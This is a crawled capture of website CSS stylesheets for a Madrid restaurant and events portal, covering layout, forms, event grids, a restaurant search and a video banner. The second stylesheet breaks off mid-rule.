#single-blog > .ancho-limitado > blockquote{ background: #F2F2F2; padding: 30px 50px; line-height: 2; font-style: italic; }
#single-blog > .ancho-limitado > blockquote p{ margin: 0 0 10px; line-height: 2; }
#single-blog > .ancho-limitado > blockquote > *:last-child{ margin-bottom: 0 !important; }
#single-blog > .ancho-limitado > *:first-child{ margin-top: 0 !important; } 
#single-blog > .ancho-limitado > *:last-child{ margin-bottom: 0 !important; }

#etiquetas-blog{ margin: 20px 0; text-align: left; }
#etiquetas-blog a{ display: inline-block; padding: 10px 20px; background: #F2F2F2; display: inline-block; font-size: 14px; font-style: italic; margin: 0 10px 10px 0; text-transform: capitalize; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#etiquetas-blog a:hover{ background-color: #E4A60E; }

#compartir{ float: right; margin: 0; padding-top: 20px; }
#compartir .addtoany_shortcode{ display: inline-block; }
#compartir > span{ font-size: 19px; font-style: italic; font-weight: 300; position: relative; top: 3px; }
#single-blog #etiquetas-blog{ padding-right: 380px; padding-top: 20px; margin-bottom: 0; }

#formulario-suscripcion-single{ padding: 50px 30px 0; }
#formulario-suscripcion-single h4{ font-style: italic; font-size: 19px; font-weight: 300; float: left; padding: 10px 0 11px; }
#formulario-suscripcion-single #interior-formulario{ float: right; }
#formulario-suscripcion-single #interior-formulario input{ font-size: 16px; font-family: 'Merriweather'; font-weight: 300; padding-bottom: 5px; border: none; border-bottom: 1px solid #000; width: 450px; display: inline-block; outline: none; }
#formulario-suscripcion-single #interior-formulario input.errores{ border-color: #F00; }
#formulario-suscripcion-single #interior-formulario button{ padding: 9px 29px; background: #E4A60E; border: 1px solid #E4A60E; font-size: 13px; text-transform: uppercase; font-weight: bold; font-family: 'OpenSans'; margin-left: 20px; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#formulario-suscripcion-single #interior-formulario button:hover{ background: #FFF; border-color: #CCC; }
#formulario-suscripcion-single p{ font-size: 12px; text-align: center; }
#formulario-suscripcion-single p input[type="checkbox"]{ display: none; }
#formulario-suscripcion-single p .fa{ font-size: 16px; width: 15px; position: relative; top: 2px; display: inline-block; text-align: left; margin-right: 5px; cursor: pointer; color: #000; }
#formulario-suscripcion-single p.errores, #formulario-suscripcion-single p.errores > *{ color: #F00; }

#formulario-suscripcion-single p#msj-single{ display: none; }
#formulario-suscripcion-single p#msj-single.correcto{ display: block; color: #13A300; }

/* Planes y Ofertas */
.planes .hover-asociado-interior h3{ font-size: 24px; }

/* Error 404 */
.contenedor-error-404 .ancho-limitado{ padding-bottom: 0; }

/* Suscripcion Cabecera */
#contenedor-suscripcion-cabecera{ display: none; }
#formulario-sucripcion{ max-width: 400px; text-align: center; padding: 50px; }
#formulario-sucripcion h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#formulario-sucripcion h4{ font-family: 'OpenSans'; font-size: 14px; font-weight: 600; color: #E4A60E; text-transform: uppercase; padding: 10px 0 30px; }
#formulario-sucripcion input[type=text]{ font-family: 'Merriweather'; display: block; font-size: 13px; font-style: italic; width: 100%; padding: 10px 5%; border: 1px solid #CCC; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px; }
#formulario-sucripcion p{ text-align: center; font-size: 12px; margin-bottom: 0; }
#formulario-sucripcion p input[type=checkbox]{ display: none; }
#formulario-sucripcion p span{ display: inline-block; margin-right: 5px; font-size: 16px; }
#formulario-sucripcion p span.fa{ cursor: pointer; } 
#formulario-sucripcion p span.fa-check-square-o{ margin-right: 3px; }
#formulario-sucripcion p#newsletter-check-sucripcion-container span.fa{ position: relative; top: 2px; }
#formulario-sucripcion p span.fa + span{ font-size: 10px; display: inline; }
#formulario-sucripcion p span.errores{ color: #CE0000; }
#formulario-sucripcion button:not(.fancybox-close-small){ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#formulario-sucripcion button:not(.fancybox-close-small):hover{ background: #FFF; border-color: #CCC; }

#formulario-sucripcion input[type=text].errores{ border-color: #CE0000; }

#msj-suscripcion{ margin: 0 !important; }
#msj-suscripcion.enviando{ margin: 20px 0 0 !important; }
#msj-suscripcion.enviando span{ color: #E4A60E; }
#msj-suscripcion.errores{ margin: 20px 0 0 !important; color: #CE0000; }
#msj-suscripcion.correcto{ margin: 20px 0 0 !important; color: #00CE00; }

/* Cambios en Eventos */
#secciones-portada.interior-eventos{ padding: 0 0 60px; }
#secciones-portada.interior-eventos .enlace-portada{ background-size: cover !important; cursor: pointer; }
#secciones-portada.interior-eventos .hover-imagen{ opacity: 1 !important; }
#secciones-portada.interior-eventos .logo-enlace{ line-height: 66px; max-width: 66px; margin: 0 auto; position: relative; }
#secciones-portada.interior-eventos .logo-enlace img{ -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada.interior-eventos .logo-enlace img + img{ position: absolute; top: 2px; left: 0; opacity: 0; }
#secciones-portada.interior-eventos .enlace-portada .hover-imagen, #secciones-portada.interior-eventos .enlace-portada h2{ -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#secciones-portada.interior-eventos .enlace-portada:hover .hover-imagen, #secciones-portada.interior-eventos .enlace-portada.activo .hover-imagen{ background: rgba(255,255,255,0.85); }
#secciones-portada.interior-eventos .enlace-portada:hover h2, #secciones-portada.interior-eventos .enlace-portada.activo h2{ color: #000; }
#secciones-portada.interior-eventos .enlace-portada:hover img, #secciones-portada.interior-eventos .enlace-portada.activo img{ opacity: 0; }
#secciones-portada.interior-eventos .enlace-portada:hover img + img, #secciones-portada.interior-eventos .enlace-portada.activo img + img{ opacity: 1; }

#actividades-evento, #prensa-evento{ padding-top: 30px; padding-bottom: 0; }
#actividades-evento h2, #prensa-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#actividades-evento > .separador, #prensa-evento > .separador{ margin-bottom: 40px; }

#actividades-evento .actividad{ width: 32%; float: left; margin: 0 1% 2%; position: relative; overflow: hidden; }
#actividades-evento .actividad:nth-child(3n+1){ clear: left; margin-left: 0; }
#actividades-evento .actividad:nth-child(3n){ clear: right; margin-right: 0; }
#actividades-evento .actividad img{ display: block; width: 100%; height: auto;}

.info-actividad{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.3); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#actividades-evento .actividad:hover .info-actividad{ opacity: 0; }
.info-actividad-interior{ padding: 60% 5% 0; text-align: center; }
.info-actividad-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
.info-actividad-interior .lupa-actividad{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-actividad{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#actividades-evento .actividad:hover .hover-actividad{ opacity: 1; }
.hover-actividad-interior{ padding: 10% 5% 0; }
.hover-actividad-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-actividad-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-actividad-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-actividad-interior p strong{ color: #000; }

#prensa-evento .item-blog{ width: 48.5%; float: left; margin-bottom: 3%; }
#prensa-evento .item-blog.primero{ clear: left; }
#prensa-evento .item-blog.ultimo{ float: right; clear: right; }
#prensa-evento .item-blog > a{ background: #000; display: block; overflow: hidden; }
#prensa-evento .item-blog > a img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#prensa-evento .item-blog > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#prensa-evento .interior-item-blog{ background: #f2f2f2; padding: 30px 60px; text-align: center; }
#prensa-evento .interior-item-blog h3{ font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: center; }
#prensa-evento .interior-item-blog h3 a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#prensa-evento .interior-item-blog h3 a:hover{ color: #E4A60E; }
#prensa-evento .interior-item-blog p{ text-align: center; font-style: italic; color: #000; }
#prensa-evento .interior-item-blog > a{ display: inline-block; padding: 10px 20px; border: 1px solid #000; font-size: 14px; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#prensa-evento .interior-item-blog > a:hover{ background: #E4A60E; border-color: #E4A60E; }

/* Buscador de Restaurantes */
#buscador-restaurantes{ background: url(../images/fondo-buscador.jpg) no-repeat center; background-size: cover; }
#fondo-buscador-restaurantes{ padding: 50px; background: rgba(255,255,255,0.75); }
#buscador-restaurantes h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#buscador-restaurantes p{ text-align: center; line-height: 2; font-weight: 300; }
#buscador-restaurantes p:last-child{ margin: 10px 0 0; }
#buscador-restaurantes .un_tercio.top{ margin-bottom: 10px; }
#buscador-restaurantes select{ height: auto; }
#buscador-restaurantes .select2-container{ width: 100% !important; }
#buscador-restaurantes .select2-container, #buscador-restaurantes .select2-container *{ outline: none; font-weight: 300 !important; font-family: 'Merriweather' !important; }
#buscador-restaurantes #boton-buscar{ margin-top: 20px; }
#buscador-restaurantes .select2-container--default.select2-container--focus .select2-selection--multiple{ border-color: #E4A60E; }
.select2-results__option--highlighted{ background: #E4A60E !important; }
.select2-results__option{ font-weight: 300 !important; }
#selectores-buscador{ padding-top: 10px; }
#selectores-buscador label{ display: block; color: #000; padding-bottom: 5px; line-height: normal; }
#selectores-buscador .un_medio{ width: 49%; }
#selectores-buscador .un_medio.primero{ margin-right: 1%; }
#selectores-buscador .un_medio.ultimo{ margin-left: 1%; }

#buscar-restaurantes{ display: block; width: 250px; margin: 25px auto 0; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer;  background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#buscar-restaurantes:hover{background: #FFF; border-color: #CCC; }
#borrar-filtro{ font-size: 14px; color: #900; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#borrar-filtro:hover{ color: #F00; }

#buscador-restaurantes + #listado .asociado:nth-child(-n+3), #buscador-restaurantes + #listado .error-404{ margin-top: 50px; }
#listado #cargando{ display: inline-block; width: 50px; height: 50px; margin-bottom: 15px; background: url(../images/spinner.png) no-repeat center; }
#buscador-restaurantes + #listado .error-404 a{ cursor: pointer; }
#cargando-mas{ text-align:center; margin-top:50px; clear: both; }
#contenedor-cargar-mas{ text-align: center; margin: 20px 0 0; clear: both; }
#cargar-mas{ display: block; width: 275px; margin: 25px auto 0; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer;  background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#cargar-mas:hover{background: #FFF; border-color: #CCC; }

/* RGPD */
#accordion-valoraciones, #accordion-suscripcion{ margin-top: 20px; }
#accordion-valoraciones .contenedor-acordeon, #accordion-suscripcion .contenedor-acordeon{ height: auto !important; }
#accordion-valoraciones h5.ui-state-active, #accordion-suscripcion h5.ui-state-active{ background: #E4A60E; color: #000000; border-color: #E4A60E; }
#accordion-valoraciones p, #accordion-suscripcion p{ margin: 0; }

/* Nuevos campos en ficha de restaurantes: 14/05/2020 */
#ver-carta,
#dispone-terraza,
#permite-recogida,
#reparto-domicilio{
   /* display:none !important;*/
}

#sidebar-asociado #ver-carta{
    display: flex;
    align-items: center;
    margin: 0px auto 20px auto;
    font-family: 'Merriweather';
    font-size: 14px;
    font-style: italic;
    background: #e4a60e url(../images/carta-opcion-2-ajustada.png) no-repeat left 15px center;
    padding: 9px 19px 9px 54px;
    border: 1px solid #e4a60e;
    cursor: pointer;
    outline: 0;
    -webkit-transition: all .35s ease-in;
    -moz-transition: all .35s ease-in;
    -o-transition: all .35s ease-in;
    transition: all .35s ease-in;
    flex-basis: 48%;
    box-sizing: border-box;
    justify-content: center;
}
#sidebar-asociado #ver-mapa{
    flex-basis: 48%;
    box-sizing: border-box;
    margin: 0px auto 20px auto;
}
#sidebar-asociado #ver-carta:hover {
    background-color: #FFF;
    border-color: #CCC;
}
#bloque-botones-asociado{
    display: flex;
}

#dispone-terraza{
    background: url(../images/terraza.png) no-repeat 0 1px;
}
#permite-recogida{
    background: url(../images/recogida.png) no-repeat 0 1px;
}
#reparto-domicilio{ background: url(../images/reparto.png) no-repeat 0 1px; }


/* ESTILOS DEL FORMULARIO FORMAR PARTE DE SABOREA MADRID */

.bloqueFormularioSuscripcion > div {
    margin-right: 60px;
}
.columnaIzqFormulario { 
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-right: 60px;
    box-sizing: border-box;
}
h2.encabezadoFormulario {
    font-family: 'Avenir LT Std' !important;
}

.wpcf7-form-control-wrap input {
    width: 100%;
    border: none;
    border-bottom: 1px solid #ddd;
    outline: none;
    padding: 15px 25px;
}

.wpcf7-form-control-wrap input[type="checkbox"] { width: auto; }

.aceptacionLegal { display: flex; }

form.wpcf7-form > p > label{
    font-family:'Avenir LT Std';
}

span.wpcf7-list-item-label{
    font-family:'Avenir LT Std';
}

p input[type="submit"] { 
    background-color: #000;    
    color: #FFF;
    font-family: 'Avenir LT Std';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
    letter-spacing: 1px;
    border:1px solid #000;
    padding: 8px 20px;
    cursor: pointer;
    transition: all 0.3s ease;
} 

p input[type="submit"]:hover {
    
    background-color: #FFF;
    color:#000;
}

.contenedorBotonUnete {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
    padding-top: 75px;
}

button.botonUneteSaborea {
    background-color: #e4a60e;    
    color: #000;
    font-family: 'Oswald';
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 600;
    line-height: 1;
    letter-spacing: 1px;
    padding: 15px 30px;
    border: 1px solid #e4a60e;
    cursor: pointer;
    transition: all 0.3s ease;
    margin: 0 auto;
} button.botonUneteSaborea:hover { border: 1px solid #ddd; background-color: #fff; }


/* Video Banner */
.video-cabecera{ position: relative; overflow: hidden; }
.video-cabecera .video-block{ position: relative; background: #000; }
.video-cabecera .video-block .under-video{ position: absolute; top: 50%; left: 0; width: 100%; transform: translate(0,-50%); text-align: center; box-sizing: border-box; z-index: 100; }
.video-cabecera .video-block .video-container{ position: relative; z-index: 120; }
.video-cabecera .sobre-video{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 150;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 40%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#00000000',GradientType=0 );
}

.video-cabecera .activar-sonido, .video-cabecera .desactivar-sonido{ position: absolute; bottom: 30px; right: 45px; font-size: 16px; color: #FFF; cursor: pointer; }
.video-cabecera .desactivar-sonido{ display: none; }
.video-cabecera .fa-stack-2x{ color: #EBBA16; }

.video-cabecera .activar-contenido, .video-cabecera .desactivar-contenido{ position: absolute; bottom: 30px; right: 90px; font-size: 16px; color: #FFF; cursor: pointer; }
.video-cabecera .desactivar-contenido{ display: none; }
.video-cabecera .fa-stack-2x{ color: #EBBA16; }

.video-cabecera .texto-sobre-video{ max-width: 715px; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); text-align: center; padding-top: 135px; background: -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0) 75%, rgba(0,0,0,0) 100%); background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 75%,rgba(0,0,0,0) 100%); background: radial-gradient(ellipse at center, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 75%,rgba(0,0,0,0) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#00000000',GradientType=1 ); transition: all .35s ease-in; }
.video-cabecera .texto-sobre-video p{ text-align: center; }
.video-cabecera .texto-sobre-video h2{ text-align: center; font-weight: 300 !important; }
.video-cabecera .texto-sobre-video h2 em{ position: absolute; color: #EBBA16; font-style: normal; font-size: 158px; font-family: 'Abuget'; top: 20px; left: -115px; letter-spacing: 0; }
.video-cabecera .texto-sobre-video h2 strong{ font-weight: bold; color: #FFF; font-size: 111px; font-family: 'Poppins'; }
.video-cabecera .texto-sobre-video h1{ text-align: center; font-family: 'Barlow' !important; font-size: 22px !important; text-transform: uppercase; font-weight: 500 !important; color: #FFF !important; letter-spacing: 1px; padding-top: 30px; }
.video-cabecera .texto-sobre-video a{ display: inline-block; margin-top: 20px !important; font-size: 20px; font-weight: 400; color: #EBBA16; background: rgba(255,255,255,0.95); padding: 20px; text-align: center; min-width: 350px; border-radius: 50px; transition: all .35s ease-in; }
.video-cabecera .texto-sobre-video a:hover{ color: #FFF; background: #EBBA16; }

.video-cabecera .lds-roller { display: inline-block; position: relative; width: 80px; height: 80px; }
.video-cabecera .lds-roller div { animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite; transform-origin: 40px 40px; }
.video-cabecera .lds-roller div:after { content: " "; display: block; position: absolute; width: 7px; height: 7px; border-radius: 50%; background: #fff; margin: -4px 0 0 -4px; }
.video-cabecera .lds-roller div:nth-child(1) { animation-delay: -0.036s; }
.video-cabecera .lds-roller div:nth-child(1):after { top: 63px; left: 63px; }
.video-cabecera .lds-roller div:nth-child(2) { animation-delay: -0.072s; }
.video-cabecera .lds-roller div:nth-child(2):after { top: 68px; left: 56px; }
.video-cabecera .lds-roller div:nth-child(3) { animation-delay: -0.108s; }
.video-cabecera .lds-roller div:nth-child(3):after { top: 71px; left: 48px; }
.video-cabecera .lds-roller div:nth-child(4) { animation-delay: -0.144s; }
.video-cabecera .lds-roller div:nth-child(4):after { top: 72px; left: 40px; }
.video-cabecera .lds-roller div:nth-child(5) { animation-delay: -0.18s; }
.video-cabecera .lds-roller div:nth-child(5):after { top: 71px; left: 32px; }
.video-cabecera .lds-roller div:nth-child(6) { animation-delay: -0.216s; }
.video-cabecera .lds-roller div:nth-child(6):after { top: 68px; left: 24px; }
.video-cabecera .lds-roller div:nth-child(7) { animation-delay: -0.252s; }
.video-cabecera .lds-roller div:nth-child(7):after { top: 63px; left: 17px; }
.video-cabecera .lds-roller div:nth-child(8) { animation-delay: -0.288s; }
.video-cabecera .lds-roller div:nth-child(8):after { top: 56px; left: 12px; }
@keyframes lds-roller { 0% {   transform: rotate(0deg); } 100% {   transform: rotate(360deg); } }

.video-cabecera .imagen-fondo{ position: absolute; width: 100%; height: 100%; display: none; }

/* Distritos en Eventos */
#distritos-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#distritos-evento > .separador{ margin-bottom: 40px; }

#distritos-evento .distrito{ width: 32%; float: left; margin: 0 1% 2%; position: relative; overflow: hidden; }
#distritos-evento .distrito:nth-child(3n+1){ clear: left; margin-left: 0; }
#distritos-evento .distrito:nth-child(3n){ clear: right; margin-right: 0; }
#distritos-evento .distrito img{ display: block; width: 100%; height: auto;}

.info-distrito{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.3); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#distritos-evento .distrito:hover .info-distrito{ opacity: 0; }
.info-distrito-interior{ padding: 60% 5% 0; text-align: center; }
.info-distrito-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
.info-distrito-interior .lupa-distrito{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-distrito{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#distritos-evento .distrito:hover .hover-distrito{ opacity: 1; }
.hover-distrito-interior{ padding: 10% 5% 0; }
.hover-distrito-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-distrito-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-distrito-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-distrito-interior p strong{ color: #000; }

/* Estilos personalizados para los eventos nuevos */
#selector-asociados-distritos{ display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 0.65%; }
#selector-asociados-distritos .select-asociados{ width: 300px; box-sizing: border-box; padding-left: 30px; text-align: right; position: relative; }
#selector-asociados-distritos .select-asociados:first-child{padding-left: 0; padding-right: 30px; text-align: left; }
#selector-asociados-distritos .select-asociados label{ display: block; font-size: 14px; color: #000; text-transform: uppercase; font-family: 'Oswald'; padding-bottom: 5px; }
#selector-asociados-distritos .select2-container{ display: block; width: 100%; text-align: left; }
#selector-asociados-distritos .select2-container--default .select2-selection--single{ border: none; border-bottom: 1px solid #CCC; border-radius: 0; }
#selector-asociados-distritos .select2-container .select2-selection--single .select2-selection__rendered{ padding-left: 0; }
#selector-asociados-distritos .select-asociados:last-child .select2-selection__arrow b{ display: none;}
#selector-asociados-distritos .select-asociados span.fa{ display: none; cursor: pointer; color: #B00; position: absolute; right: 0; bottom: 5px; }
#selector-asociados-distritos .select-asociados.activo span.fa{ display: block; }
#ver-mapa{ background: #E4A60E; columns: #000; font-family: 'OpenSans'; text-transform: uppercase; padding: 0 20px; display: block; border: none; cursor: pointer; font-weight: 600; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#ver-mapa:hover{ background: #000; color: #FFF; }

#asociados-evento #contenedor-asociados.distritos{ display: flex; flex-wrap: wrap; justify-content: space-around; }
#asociados-evento #contenedor-asociados.distritos .asociado{ float: none; margin-left: 0; margin-right: 0; }

/* Organizador y Colaboradores */
#zona-colaboradores .ancho-limitado{ display: flex; justify-content: space-between; flex-wrap: wrap; }
#zona-colaboradores h2{ font-size: 28px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: left; }
#zona-colaboradores h2::after{ content: ' '; display: block; width: 50px; height: 1px; background: #000; margin: 20px 0; }
#zona-colaboradores img{ max-width: 100%; height: auto; }

.organizador{ flex-basis: 20%; width: 20%; }
.colaboradores{ flex-basis: 100%; width: 100%; }
.organizador + .colaboradores{ flex-basis: 75%; width: 75%; }

.listado-colaboradores{ display: flex; justify-content: flex-start; flex-wrap: wrap; }
.colaborador{ flex-basis: 25%; box-sizing: border-box; padding: 0 0 10px 50px; text-align: center; display: flex; flex-direction: column; justify-content: center; }
.colaborador:first-child{ padding-left: 0; }

#zona-colaboradores img{ max-width: 100%; height: 165px; object-fit: contain; display: flex; }

.folleto-informativo{ display: inline-block; padding: 10px 15px; background: #E4A60E; margin-top: 25px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.folleto-informativo:hover{ background: #FFF; border-color: #CCC; }

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/estilos-nuevos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 8496
content:
:root{
	--ancho-limitado:1750px;
	--barlow:'Barlow';
	--quicksand:'Quicksand';
	--avenir:'Avenir LT Std';
	--reenie:'Reenie Beanie';
	--white:rgba(255,255,255,1);
	--black:rgba(0,0,0,1);
	--grisfooter:rgba(153,152,152,1);
	--red:#CE180A;
	--gastronomia:#FC8688;
	--planes:#5CCFD7;
	--distritos:#E5C669;
	--bebidas:#5BCC81;
	--guias:rgba(166,104,104,1);
	--municipios:#830394;
}

/* Categorias */
.gastronomia{
	background-color:var(--gastronomia);
}

.planes{
	background-color:var(--planes);
}

.distritos{
	background-color:var(--distritos);
}

.bebidas{
	background-color:var(--bebidas);
}

.municipios{
	background-color:var(--municipios);
}

.guias{
	background-color:var(--guias);
}

.fgastronomia{
	background: #fc8688;
    background: linear-gradient(90deg, #fc8688 0%, #ffb3c1 100%);
}

.fplanes{
    background: #5ccfd7;
    background: linear-gradient(90deg, #5ccfd7 0%, #c8e7ff 100%);
}

.fdistritos{
	background: #f7cb6b;
	background: linear-gradient(90deg, #f7cb6b 0%, #f9e1cd 100%);
}

.fbebida{
	background: #4be6cf;
	background: linear-gradient(90deg, #4be6cf 0%, #c8f8e4 100%);
}

.fmunicipio{
	background: #b8a8ff;
	background: linear-gradient(90deg, #b8a8ff 0%, #fde2ff 100%);
}

.fguias{
	background: #c89181;
	background: linear-gradient(90deg, #c89181 0%, #e9d5c4 100%);
}

div.box-footer-redes{
	display:flex !important;
	flex-direction:column;
	gap:25px;
	align-items:center;
}


h2.not-found-404{text-align:center; padding:0px 20px; box-sizing: border-box; font-family:var(--quicksand); font-size:45px; margin:85px auto; display: block;}

/* OWL Carousel */

/* Owl Carousel */
.nav-btn{ height: 47px; position: absolute; width: 26px;  cursor: pointer; 
      top: 130px !important; }
.nav-collection-btn{ height: 47px; position: absolute; width: 26px;  cursor: pointer; 
      top: 150px !important; }
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled{display:block !important;}

.owl-next{background-color:transparent !important; display:block !important; height:fit-content; margin:auto !important; top:0; bottom:0; right:20px; position: absolute; color:#fff !important;}
.owl-prev{background-color:transparent !important; display:block !important; height:fit-content; margin:auto !important; top:0; bottom:0; left:5px; position: absolute; color:#fff !important;}

.owl-next > i{
	font-size:39px;
}

.owl-prev > i{
	font-size:39px;
}

.center-text{ text-align:center; }

/* Estilos Generales */
.ancho-limitado-new{
    max-width:var(--ancho-limitado);
    margin:0 auto;
    display:block;
    padding:5px 10px;
    box-sizing: border-box;
}

.ancho-limitado-content{
	max-width:1500px;
    margin:0 auto;
    display:block;
    padding:5px 10px;
    box-sizing: border-box;
}

.flex{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items:center;
}

.flex-nocenter{
	display:flex;
	flex-direction: row;
	justify-content: space-between;
	gap:20px;
}

.flex-25{
	flex-basis:25%;
}

.flex-start{
	justify-content: flex-start;
}

.space-between{
	justify-content: space-between;
}

.flex-end{
	justify-content: flex-end;
}

.color2{background-color:rgba(112,225,233,0.7) !important; transition:all 0.4s ease-in;}
.color3{background-color:rgba(67,194,158,0.7) !important; transition:all 0.4s ease-in;}
.color4{background-color:rgba(225,227,143,0.7) !important; transition:all 0.4s ease-in;}
.color5{background-color:rgba(249,206,255,0.7) !important; transition:all 0.4s ease-in;}
.color6{background-color:rgba(166,104,104,0.7) !important; transition:all 0.4s ease-in;}

.color2:hover{background-color:rgba(112,225,233,1) !important;}
.color3:hover{background-color:rgba(67,194,158,1) !important;}
.color4:hover{background-color:rgba(225,227,143,1) !important;}
.color5:hover{background-color:rgba(249,206,255,1) !important;}
.color6:hover{background-color:rgba(166,104,104,1) !important;}

/* Estilos nuevos */
div#presentacion-items-asociado > div.ancho-limitado-content > ul.list-presentacion-asociado{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
}
  
ul.list-presentacion-asociado > li{
	flex: 0 0 14%;
	padding: 10px;
	box-sizing: border-box;
	text-align:center;
	display:flex;
	flex-direction:column;
